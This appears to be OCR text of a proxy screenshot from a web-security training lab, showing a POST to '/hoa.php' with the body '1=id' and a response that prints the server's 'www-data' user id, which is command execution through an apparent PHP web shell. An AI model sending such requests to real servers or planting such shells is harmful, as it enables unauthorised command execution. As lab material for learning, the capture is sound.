 Request
Pretty Raw Hex \n
1 POST /hoa.php HTTP/1.1
2 Host: xbank.cyberjutsu-lab.tech
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 8.8.8.8
11 Content-Length: 4
12
13 1=id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Aug 2023 18:01:29 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 54
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11